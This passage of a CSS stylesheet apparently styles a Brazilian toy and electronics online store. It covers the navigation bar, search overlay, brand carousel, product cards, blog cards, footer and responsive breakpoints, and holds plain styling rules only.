-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
-webkit-transform: translate(0px, -100%) scale(0, 0);
-moz-transform: translate(0px, -100%) scale(0, 0);
-o-transform: translate(0px, -100%) scale(0, 0);
-ms-transform: translate(0px, -100%) scale(0, 0);
transform: translate(0px, -100%) scale(0, 0);
opacity: 0;
z-index: 2000;
}
#sidebar .btloginsidebar .menorlink a:hover{background:none !important;}
#searchs{position: absolute ;}
#search.open, #searchs.open{
-webkit-transform: translate(0px, 0px) scale(1, 1);
-moz-transform: translate(0px, 0px) scale(1, 1);
-o-transform: translate(0px, 0px) scale(1, 1);
-ms-transform: translate(0px, 0px) scale(1, 1);
transform: translate(0px, 0px) scale(1, 1);
opacity: 1;
}
/* .topomaior.nav-up  #search{
top: 0;
}
.topomaior.nav-up .buscatop{display: none;} */

#sidebar .topo-search{
margin: 0;
padding: 0;
border-radius: 0;
}

#search .form-control,  #searchs .form-control {
border: 0;
box-shadow: none;
border-bottom: 2px solid #000;
border-radius: 0;
font-size: 17px;
padding: 0;
height: 48px;
}

#search .form-control:focus, #searchs .form-control:focus {
border-color: #888;
}

#search .navbar-form, #searchs .navbar-form {
margin: 0;
float: left;
padding: 0;
width: 79%;
border: 0;
box-shadow: none;
height: 60px;
overflow: hidden;
}
#search{    box-shadow: -1px 7px 5px -6px rgba(0,0,0,.55);}
#searchs .navbar-form{width: 84%;}
#search .btn,  #searchs .btn {
background: none;
box-shadow: none;
color: #000;
text-shadow: none;
font-size: 20px;
}


#search .close, #searchs .close {
position: fixed;
top: 15%;
right: 49px;
color: #fff;
opacity: 1;
font-family: 'Raleway', sans-serif;
font-weight: 300;
padding: 10px 17px;
font-size: 65px;
}

#search .search-close,  #searchs .search-close {
float: left;
background: none;
}

#search .form-group, #searchs .form-group {
float: left;
width: 100%;
padding: 0;
}

/***************
FIM PESQUISA
****************/

.miniCartFooter .btn-addmore {padding-right:10px;}
.navbar {
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
}
#viewContent {
padding-top: 60px;
}
.navbar-nav.menuprinci > li > a,
.navbar-nav.menuprinci > li > a:hover,
.botoesnav li a {
color: #0e024c !important;
background: none !important;
padding-top: 40px;
}
#search .form-control, #searchs .form-control{
padding: 0 15px;
border-radius: 0 !important;
}
.navbar-brand img {
transition: 0.2s all ease-in;
-webkit-transition: 0.2s all ease-in;
-moz-transition: 0.2s all ease-in;
-ms-transition: 0.2s all ease-in;
-o-transition: 0.2s all ease-in;
}
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up .navbar-brand img {
max-width: initial;
height: auto;
width: 200px;
}
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up
.navbar-nav.menuprinci
> li
> a,
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up
.navbar-nav.menuprinci
> li
> a:hover,
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up .botoesnav li a {
color: #0e024c !important;
background: none !important;
padding-top: 30px;
}
/**-**/
.sembg {
background: #fff;
box-shadow: 0px 10px 30px #3b014638;
}
.barrastopo {
background: #0e024c;
}

.navbar-brand img {
max-width: initial;
height: auto;
width: 245px;
}

.sembg #sidebarCollapse {
border: 1px solid #000;
color: #fff;
margin: 20px 12px 17px 0;
}
.produtosboxeshome {
padding: 20px 0;
}
.topo-search {
margin: 18px 19px;
}

.iconscart .btlogintop {
padding: 23px 6px !important;
}

.iconscart .btcart-top {
padding: 23px 7px !important;
}

/**banner marcas inicio **/
.bannermarcas .section-title {
font-family: "Poppins", sans-serif;
border: 0;
font-size: 28px;
font-weight: 600;
margin: 52px 0;
text-transform: uppercase;
color: #fff;
}
.bannermarcas .owl-wrapper-outer {
min-height: 200px;
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.brand-carousel .owl-item {
padding: 0 9px;
}
.brand-carousel li {
width: 95%;
max-width: 1090%;
background: #fff;
padding: 20px 20px 45px;
margin: 0 15px;
border-radius: 15px;
border: 2px solid #0d024f;
}
.brand-carousel li a {
display: block;
margin: 0 auto;
text-align: center;
}
.brand-carousel li img {
max-width: 100%;
width: 100%;
}
.brand-carousel li p {
font-family: "Poppins", sans-serif;
margin: 0;
background: #0e024c;
border-radius: 40px;
color: #fff;
font-size: 20px;
font-weight: 600;
padding: 15px 0 15px;
margin-bottom: -62px;
margin-top: 16px;
line-height: 10px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
.brand-carousel li p:hover {
background: #d3ff4e;
transform: scale(1.05);
color: #0e024c;
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0 10px 30px #00000020;
}
/**banner marcas final **/

.description {
min-height: 50px;
}
.product {
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}

.product .description p {
display: none;
}

.menutopo.menudesk .nav.navbar-nav {
float: none;
display: block;
text-align: center;
align-self: center;
align-items: center;
align-content: center;
}

.menutopo.menudesk .nav.navbar-nav li {
float: none;
display: inline-block;
}

.item h4 a {
font-family: "Poppins", sans-serif;
text-transform: none;
font-size: 15px;
line-height: 15px;
display: block;
padding: 0 8px;
color: #0e1324;
padding-top: 5px;
}
.item h4 {
min-height: 40px;
margin: 10px 0 0;
}
.boxintens {
text-align: center;
padding: 40px 20px;
color: #fff;
background: rgb(6, 0, 57);
background: linear-gradient(
60deg,
rgba(6, 0, 57, 1) 0%,
rgba(39, 2, 76, 1) 85%
);
border: 2px solid #0e024c;
border-top: none;
border-radius: 0px 0px 30px 30px;
}

.boxintens a h1 {
font-family: "Poppins", sans-serif;
color: #fff;
font-weight: 600;
font-size: 40px;
}
#homesobre h1 {
font-family: poppins, sans-serif;
color: #fff;
font-size: 50px;
line-height: 53px;
font-weight: 600;
margin-top: 70px;
}
#homesobre {
background: url(/custom/2338/uploads/home/quem-somos/bg-sobre-2.png);
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
#homesobre .social {
clear: both;
overflow: hidden;
}
.boxintens .btoferta {
display: block;
margin: 0 auto;
border: none;
color: #fff;
text-align: center;
font-size: 18px;
text-transform: uppercase;
padding: 12px;
border-radius: 50px;
background: #ffffff1a;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
width: 80%;
border: 2px solid #d3ff4e;
}
.boxintens .btoferta:hover {
background: #d3ff4e;
color: #0e1324;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 30px #00000020;
border: 2px solid transparent;
}
.item .buttonbar a.btn {
margin: 0 auto 10px auto;
display: block;
width: 91%;
border-radius: 40px;
}

.action-control {
padding: 0;
}

.menutopo .navbar-nav > li > a {
color: #110b27;
padding: 18px !important;
font-size: 16px !important;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}

.bannercategorias {
margin-top: 50px;
margin-bottom: 51px;
}

.slider-content #pager2 {
bottom: -25px;
}

.bannercategorias ul {
}

.bannercategorias li {
float: left;
width: 12.5%;
}

.menutopo .nav li.has-prodfeatured .dropdown-menu {
min-width: 320px;
width: 500px;
}
#homesobre p {
color: #fff;
font-size: 21px;
font-weight: 300;
line-height: 25px;
}

.bannercategorias .boxcatslid a {
background: #fff;
display: block;
margin: 0 6px;
padding: 4px;
border-radius: 7px;
text-align: center;
border: 2px solid #577ab7;
}

#homesobre .btn {
border: 2px solid #fff;
color: #fff;
font-size: 18px;
border-radius: 33px;
margin-top: 21px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
#homesobre .btn:hover {
background: #fff;
color: #22519f;
box-shadow: 0px 10px 30px #00000020;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
}
.social div:hover {
border: 2px solid transparent;
background: none;
}

#homesobre {
padding: 60px 0;
}

.menutopo .navbar-nav > li > a:hover {
background: none !important;
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
}

.sembg .iconscart .carrinho-header {
background: #0094d7;
}

.sembg .iconscart .btlogintop i {
color: #0094d7;
}

.bannercategorias .boxcatslid a:hover {
background: #fff;
transform: scale(1.06);
box-shadow: 0px 6px 15px #00000020;
opacity: 0.6;
}

.bannercategorias .boxcatslid a img {
width: 100%;
height: auto;
}

.bannercategorias .boxcatslid a p {
font-weight: 600;
font-size: 15px;
margin: 10px;
}
.bannercategorias .item {
height: initial !important;
}
.bannercategorias .owl-controls,
.slideprod .owl-page {
display: none !important;
}
.item .product p.preco {
font-size: 15px;
line-height: 20px;
}
.item .product p.preco {
min-height: 47px;
}
.owl-theme.slideprod .owl-controls .owl-has-nav {
position: absolute;
top: 39%;
font-size: 34px;
display: block;
background: #0e024c;
width: 40px;
height: 40px;
border-radius: 100%;
text-align: center;
margin: 0;
padding: 0;
line-height: 40px;
color: #fff;
display: block;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.owl-theme.slideprod .owl-controls .owl-has-nav:hover {
background: #0e024c;
color: #d3ff4e;
}
.slideprod .owl-has-nav i {
position: initial;
}

.slideprod .owl-has-nav.owl-next {
right: -12px;
}

.slideprod .owl-has-nav.owl-prev {
left: -12px;
}

.afterbn {
position: relative;
min-height: 500px;
}

.fulimg h1.x2large {
color: #000;
text-shadow: none;
}

.fulimg .parallax-content {
padding: 66px 0;
}

.breadcrumb > li {
color: #0094d7;
}

h5.parallaxSubtitle .breadcrumb {
margin: 0;
}

p {
color: #666;
font-size: 19px;
font-weight: 300;
line-height: 25px;
}

.fulimg .row-content-html h2 {
font-size: 34px;
line-height: 35px;
color: #d91c22;
}

.fulimg .row-content-html .col-md-6 {
margin: 30px 0;
}

.fulimg .row-content-html .col-md-6.tx {
display: flex;
align-items: center;
align-self: center;
align-content: center;
min-height: 450px;
margin: 30px 0;
flex-direction: column;
text-align: center;
}

.fulimg .row-content-html h3 {
font-size: 35px;
}

.fulimg .row-content-html .tx h3 {
margin-top: 24%;
}

.fulimg .imgboxs {
position: relative;
width: 100%;
height: 450px;
margin: 30px 0;
overflow: hidden;
}

.fulimg .imgboxs img {
height: 496px;
width: 100%;
position: absolute;
}

.fulimg .row-content-html {
text-align: center;
}

.col-sm-3.boxprod {
background: none;
padding: 0;
border-radius: 12px;
overflow: hidden;
}

.col-sm-3.boxprod h5 {
color: #fff;
display: none;
}

.col-sm-3.boxprod img {
width: 100%;
height: auto;
}

.slideprod .item.itemauto {
padding: 0 8px;
}

.bgdomenu {
position: absolute;
top: 0;
right: 0%;
height: 100%;
bottom: 0;
min-width: 220px;
overflow: hidden;
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center !important;
}

.menulistas {
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-direction: normal;
-moz-box-direction: normal;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
width: 100%;
flex-wrap: wrap;
-webkit-box-pack: start;
-moz-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
-webkit-align-content: stretch;
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: start;
-moz-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
height: 90%;
padding: 10px;
}

.menulistas li a {
font-size: 16px !important;
font-weight: 600;
text-align: left;
color: #5b5b5b;
display: block;
padding: 8px 16px !important;
line-height: inherit;
z-index: 2;
text-transform: initial;
position: relative;
transition: none;
display: block;
clear: both;
width: 100%;
}

.menulistas li a:hover {
color: #d91c22;
}

.bgdesubmenuside .navbar-inner .list-group-item img {
display: none;
}

#sidebar .carrinho-header {
background: #8065ad;
color: #fff;
}

.footer {
background: #19213c;
border: 0 !important;
}

.footer h3 {
font-family: "Poppins", sans-serif;
border-bottom: none;
color: #ffffff;
border: 0;
}

.footer a {
color: #fff;
}
.footer a:hover {
color: #6fffff;
}

.supportLi h4 a {
color: #ececec;
}
.footer p {
color: #fff;
font-size: 15px;
}
.supportLi h4.mail-foot {
font-size: 16px;
}
.footer .col-lg-3.col-md-3.col-sm-6.col-xs-12 {
overflow: hidden;
}

@media (min-width: 1200px) {
.container {
width: 1200px;
}
}
@media (max-width: 991px) {
.container {
width: 100%;
}
#homesobre img {
display: none;
}
.lead-top .formulario {
margin-right: 40px;
}
}

@media (max-width: 1180px) {
#homesobre h1 {
font-size: 42px;
line-height: 40px;
font-weight: 600;
margin-top: 17px;
}
}
@media (max-width: 600px) {
.sembg #sidebarCollapse{display:none !important;}
.sembg .colorWhite,
.sembg .colorWhite i,
.sembg .colorWhite,
.sembg .colorWhite i,
.buscatop i {
color: #fff !important;
}
.sembg .navbar-brand {
padding-top: 8px;
}
.navbar-toggle {
font-size: 19px;
padding: 21px 3px;
}
.col-sm-3.boxprod {
background: #f3f3f3;
padding: 0;
border-radius: 12px;
margin: 0 20px 20px 20px;
overflow: hidden;
padding-bottom: 20px;
}
.bannercategorias .boxcatslid a p {
font-size: 13px;
margin: 4px;
}
#homesobre h1 {
font-size: 23px;
line-height: 30px;
font-weight: 600;
margin-top: 17px;
}
.sembg .navbar-brand {
padding-top: 8px;
margin: 0 auto;
text-align: center;
padding: 0px !important;
}
.navbar-brand img {
height: auto !important;
width: 227px !important;
max-width: fit-content;
margin-left: 124px;
}
.navbar-header {
padding-bottom: 0px !important;
}
.sembg #sidebarCollapse {
border: none !important;
color: #467cd4 !important;
margin: 24px 0px 24px 0 !important;
}
.navbar-toggle {
background: #fff;
}
.btn-plus {
display: flex;
margin: 0 auto;
text-align: center;
margin-top: 30px;
background: #0e024c;
width: 40%;
font-size: 25px;
padding: 20px 0;
border-radius: 40px;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
border: 2px solid transparent;
align-content: center;
justify-content: center;
}
}
@media (max-width: 475px) {
.navbar-brand img {
margin-left: 80px;
}
}
@media (max-width: 425px) {
.navbar-header .navbar-toggle {
margin-right: 10px;
padding: 16px 2px;
}
.btn-plus {
width: 60% !important;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 80%;
margin: 0 auto;
margin-top: 20px;
}
.calculodeFreteDet form input {
border-radius: 20px !important;
width: 80% !important;
-webkit-border-radius: 20px !important;
-moz-border-radius: 20px !important;
-ms-border-radius: 20px !important;
-o-border-radius: 20px !important;
}
.navbar-brand img {
margin-left: 60px;
}
}
@media (max-width: 400px) {
.navbar-brand img {
margin-left: 30px;
}
.lead-top .formulario {
margin-right: 0px;
}
}
@media (max-width: 376px) {
.navbar-brand img {
margin-left: 30px;
}
}
@media (max-width: 315px) {
.navbar-brand img {
height: auto;
width: 200px !important;
}
.navbar-brand img {
margin-left: 0px;
}
}
@media (max-width: 280px) {
.navbar-brand img {
height: auto;
width: 180px !important;
}
}

/******************* FANTASIA BRINQUEDOS 2021 INICIO *******************/
/***********NAVBAR INICIO***********/
/**barra topo info inicio**/

/**barra topo info inicio**/
.bannerinfos {
background: rgb(17, 11, 39);
background: linear-gradient(
90deg,
rgba(17, 11, 39, 1) 0%,
rgba(28, 19, 73, 1) 85%
);
}
.navbar-tshop {
border: 0;
}
/**barra de menus inicio**/
.menutopo {
background: #f7e353;
}
/**.menutopo:before {
content: "";
background: url(https://fantasiabrinquedos.s1.2rscms.com.br/custom/2279/uploads/home/mask.png);
background-position: center;
background-repeat: no-repeat;
background-size: 100%;
display: block;
position: absolute;
width: 100%;
height: 120px;
bottom: 0px;
z-index: 200;
top: 142px;
}**/
/**barra de pesquisa**/
.btn-success {
background-color: #577ab7;
}
/**menu lateral categorias**/
.sembg #sidebarCollapse {
border: none;
color: #467cd4;
margin: 20px 12px 17px 0;
}
/**botão comprar **/
#viewContent .btn-primary {
background: #0e024c;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
border: 2px solid transparent;
}
#viewContent .btn-primary:hover {
background: #0e024c;
color: #fff;
border: 2px solid #d3ff4e;
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
box-shadow: 0px 5px 10px #00000020;
}
#viewContent .btn-primary:hover .glyphicon-plus {
color: #d3ff4e;
}
/** - title - **/
#viewContent .section-title-style2 a,
#viewContent .section-title.style2 a {
color: #0e1324;
}

#viewContent .style2 .section-title:after,
#viewContent .section-title-style2:after,
#viewContent .section-title.style2:after,
#viewContent .section-title-style2:after {
background: #d3ff4d;
content: "";
display: block;
height: 4px;
margin-left: 20%;
position: absolute;
top: 28px;
width: 60%;
z-index: 1;
}
.owl-theme .owl-controls .owl-buttons div {
color: #0e024c;
display: inline-block;
zoom: 1;
display: inline;
margin: 5px;
padding: 0px 10px;
font-size: 25px;
-webkit-border-radius: 100%;
-moz-border-radius: 30px;
border-radius: 100%;
background: #d3ff4d;
filter: Alpha(Opacity=50);
opacity: 100%;
}
/** - title - **/
.item .buttonbar a.btn.btn-default {
background: none;
border: 2px solid #018dcd;
color: #018dcd;
transition: 0.2s ease;
-webkit-transition: 0.2s ease;
-moz-transition: 0.2s ease;
-ms-transition: 0.2s ease;
-o-transition: 0.2s ease;
}
.item .buttonbar a.btn.btn-default:hover {
border: 2px solid #22519f;
color: #22519f;
}
/**hover teste**/
.menutopo .navbar-nav > li > a {
position: relative;
}
.menutopo .navbar-nav > li > a {
box-sizing: inherit;
transition-property: all;
transition-duration: 0.6s;
transition-timing-function: ease;
}
.menutopo .navbar-nav > li > a {
letter-spacing: 0;
}

.menutopo .navbar-nav > li > a:hover,
.menutopo .navbar-nav > li > a:active {
letter-spacing: 5px;
}

.menutopo .navbar-nav > li > a:after,
.menutopo .navbar-nav > li > a:before {
backface-visibility: hidden;
border: 1px solid #110b27;
bottom: 0px;
content: " ";
display: block;
margin: 0 auto;
position: relative;
transition: all 280ms ease-in-out;
width: 0;
}

.menutopo .navbar-nav > li > a:hover:after,
.menutopo .navbar-nav > li > a:hover:before {
backface-visibility: hidden;
border-color: #110b27;
transition: width 350ms ease-in-out;
width: 70%;
}

.menutopo .navbar-nav > li > a:hover:before {
bottom: auto;
top: 0;
width: 70%;
}
/**barra de menus final**/

/** categorias laterais **/
#sidebar .btloginsidebar a {
background: #14418c;
text-transform: uppercase;
font-weight: 600;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
#sidebar .btloginsidebar a:hover {
background: #14418c;
}
/***********NAVBAR FINAL***********/

/**produtos inicio **/
.product .image {
height: 160px;
}
.product .image img {
height: auto;
}
/**produtos final **/

/**banner quem somos inicio**/
.social div {
background: none repeat scroll 0 0 #ffffff2b;
border: 2px solid #f7e353;
}
/**banner quem somos inicio**/

/** blog inicio **/
.featuredImgLook2 h3 {
font-family: "Poppins", sans-serif;
color: #577ab7;
}
.featuredImgLook2 .btn-link {
border-radius: 30px;
display: block;
color: #fff;
margin: 0 auto;
cursor: pointer;
font-weight: 600;
text-transform: uppercase;
width: 80%;
background: #577ab7;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
.featuredImgLook2 .btn-link:hover {
background: #fff;
color: #a683ba;
text-decoration: none;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0px 10px 30px #00000020;
}
.featuredImgLook2 .inner {
border: solid 1px #ddd;
padding: 10px;
margin-bottom: 15px;
border-radius: 20px;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.featuredImgLook2 .inner:hover {
border: 1px solid #577ab7;
background: rgb(81, 90, 245);
background: linear-gradient(
6deg,
rgba(81, 90, 245, 1) 19%,
rgba(0, 30, 126, 1) 100%
);
}
.featuredImgLook2 .inner:hover h3,
.featuredImgLook2 .inner:hover p {
color: #fff;
}
/** blog final **/
/**rodape inicio **/
.footer-bottom {
background: #0e1324;
border-top: none;
}
.owl-theme .owl-controls .owl-page span {
background: #85f9ffc2;
box-shadow: 0 1px 2px rgb(0 0 0 / 40%) inset;
}
.footer-bottom p.pull-left {
color: #fff;
}
.p-desenvolvimento {
color: #fff;
display: inline-block;
font-size: 16px;
padding-top: 10px;
}
/**rodape final **/

.section-title-style2 a,
.section-title.style2 a {
font-family: "Poppins", sans-serif;
font-size: 40px;
font-weight: 700;
color: #f14053;
}

/** PÁGINAS INTERNAS INICIO **/
/**blog**/
.parallax-image-aboutus-color {
background: #19213c;
}
.parallax-image-aboutus-color h1.x2large {
font-family: "Poppins", sans-serif;
font-size: 50px;
text-shadow: none;
}
.parallax-image-aboutus-color .parallax-content.clearfix.animated {
padding-top: 6vh !important;
padding-bottom: 5vh !important;
}
#sidebar .sidebar-header ul.botoestoposide li a {
border: 0;
display: block;
width: 100%;
text-align: center;
color: #14418c !important;
padding: 5px !important;
}
#sidebar .sidebar-header ul.botoestoposide li a:focus {
background: none;
color: #e6253a;
}
/**produto**/
.border-prod {
background: none;
}
.calculodeFreteDet {
background: none;
}
.calculodeFreteDet #btnCalcFrete:hover,
.calculodeFreteDet #btnCalcFrete:active,
.calculodeFreteDet #btnCalcFrete:focus {
outline: 0;
border: none;
background: #cff94d;
color: #0e024c;
}
.calculodeFreteDet form input {
border-radius: 20px 0px 0px 20px;
}
.cart-actions button,
.cart-actions .btn-cart,
.cart-actions .wishlist {
background: none repeat scroll 0 0 #0e024c;
border: 2px solid #0e024c;
border-radius: 30px;
}

.formapagamento.btn {
font-size: 13px;
padding: 15px 10px;
width: 100%;
letter-spacing: 1px;
border-radius: 30px;
border: 2px solid #110b27;
color: #110b27 !important;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.formapagamento.btn:hover {
background: #0e024c;
border: 2px solid #d3ff4e;
color: #fff !important;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0px 10px 30px #00000030;
}
.cart-actions button:hover,
.cart-actions .btn-cart:hover {
background: #0e024c;
color: #d3ff4d;
border: solid 2px #d3ff4d;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 15px #00000020;
}
.glyphicon-lock:before {
content: "\e033";
color: #57ca00;
}
.socialIcon a {
background: no-repeat;
color: #19213c;
margin-bottom: 50px;
}
.socialIcon a:hover {
background: none;
color: #0094d7;
}
.nav > li.active,
.nav > li > a:hover,
.nav > li > a:focus,
.nav > li:hover > a {
background: #0094d8;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}
.nav-tabs > li.active > a {
background: #0e024c;
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}
.nav-tabs {
border-bottom: none;
}
.modal-header {
background: #0e024c;
}
.close {
color: #0e024c;
text-shadow: none;
}
.modal-title-site {
color: #fff;
}
.signUpContent .modal-dialog .carrinho-popup-ir {
background: none repeat scroll 0 0 #110b27;
border: 2px solid transparent;
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.signUpContent .modal-dialog .carrinho-popup-ir:hover {
background: none repeat scroll 0 0 none;
border: 2px solid #d3ff4e;
color: #d3ff4e;
}
.btn-stroke-dark {
border: 2px solid #110b27;
color: #110b27 !important;
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-stroke-dark:hover {
border: 2px solid #110b27;
background: #110b27;
color: #fff !important;
}
.btn-finalizar {
background: #577ab7;
color: #fff;
border-radius: 30px !important;
border: 2px solid transparent;
}
.btn-finalizar:hover {
color: #577ab7;
background: #fff;
border: 2px solid #577ab7;
}
.navbar-tshop {
background: #0e1324;
}
.btn-stroke-dark {
border-radius: 30px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-primary,
.product:hover .add-fav:hover,
.product:hover .add-fav.active {
background-color: #0285c3;
color: #fff;
border-radius: 40px;
margin-bottom: 30px;
}
.item .product .image a {
border-radius: 21px;
-webkit-border-radius: 21px;
-moz-border-radius: 21px;
-ms-border-radius: 21px;
-o-border-radius: 21px;
}
/**menu categorias **/
.panel-default > .panel-heading {
color: #fff;
background-color: #19213c;
}
.panel-default > .panel-heading {
border-top: 4px solid #f7e353;
}
.panel-title {
color: #ffffff;
}
/** PÁGINAS INTERNAS FINAL **/

/******************* FANTASIA BRINQUEDOS 2021 INICIO *******************/
.wp {
background: #4dc247;
color: #fff;
width: 60px;
height: 60px;
padding: 0;
text-align: center;
border-radius: 100%;
font-size: 38px;
position: fixed;
bottom: 90px;
right: 20px;
box-shadow: 2px 2px 6px rgb(0 0 0 / 40%);
z-index: 10999;
}
.fa-search:before {
content: "\f002";
color: #22519f;
}
.fa-shopping-cart:before {
content: "\f07a";
color: #22519f;
}
.sembg .colorWhite,
.sembg .colorWhite i,
.sembg .colorWhite,
.sembg .colorWhite i,
.buscatop i {
color: #23519e !important;
}
/******************* FANTASIA BRINQUEDOS 2021 FINAL *******************/

/*******************************
CONTEL 2021 INICIO
*******************************/
.news {
background: #0e1324;
}

.btn-site,
.newsLatterBox .btn {
background: #19213c;
color: #fff;
border: 1px solid #fff;
border-radius: 40px;
}
.newsLatterBox input[type="text"] {
padding-left: 20px;
border-radius: 30px;
border: 1px solid #fff;
}
/**** NAVBAR INÍCIO ****/
.navbar-tshop .form-control {
-webkit-appearance: none;
background: #00000003;
border: 1px solid #0094d7;
border-radius: 30px !important;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
-ms-border-radius: 30px;
-o-border-radius: 30px;
}
.btn-success {
background: none;
color: #0094d8;
}
/**placeholders**/
.navbar-tshop .form-control::-webkit-input-placeholder {
/* Edge */
color: #fff;
}
.navbar-tshop .form-control:-ms-input-placeholder {
/* Internet Explorer 10-11 */
color: #fff;
}

.navbar-tshop .form-control::placeholder {
color: #fff;
}
.navbar-tshop .form-controll:focus {
/* Edge */
background: #fff;
color: #e28428;
}/*
.navbar-tshop .form-control:focus {
background: #fff;
color: #e28428;
}
.navbar-tshop .form-control:focus {
background: #fff;
color: #e28428;
}*/
/**-barra pequena topo **/
.navbar-top {
background: #19213c;
border-bottom: 1px solid #333f69;
margin-bottom: 10px;
}
/** ALIGNS **/
.navbar-tshop .header {
display: flex;
align-content: center;
justify-content: center;
align-items: center;
}
.cartMenu a.dropdown-toggle,
.cartMenu a#cart-sidebar-toggle {
padding: 0 20px !important;
}
.butons .nav {
margin: 0;
}
.topo-search {
margin: 0;
}
/**** NAVBAR FINAL ****/

/**** HOME INÍCIO ****/
/** formulário inicio **/
.lead-top .card img {
height: 630px;
width: auto;
margin: 0 auto;
margin-top: 30px;
}
.lead-top .btn-primary {
background-color: #ffffff26;
color: #fff;
border-radius: 10px;
margin-bottom: 30px;
width: 100%;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
font-size: 20px;
font-weight: 600;
text-transform: uppercase;
padding: 10px 0;
margin-top: 20px;
}
.lead-top .btn-primary:hover {
background: #d3ff4e;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 5px 15px #00000020;
color: #0e1324;
}
.lead-top {
background: url(/uploads/2348/home/bg-form-games-2.png) no-repeat;
background-position: top;
background-size: cover;
padding: 80px 0;
border-top: 2px solid #392894;
padding-bottom: 0;
}
.lead-top .formulario {
padding: 20px 40px;
border: 1px solid #d3ff4e;
border-radius: 30px;
background: rgb(62, 0, 103);
background: linear-gradient(
60deg,
rgb(7 16 74) 0%,
rgba(0, 0, 0, 0.14889705882352944) 100%
);
}
.lead-top .formulario h1 {
color: #fff;
}
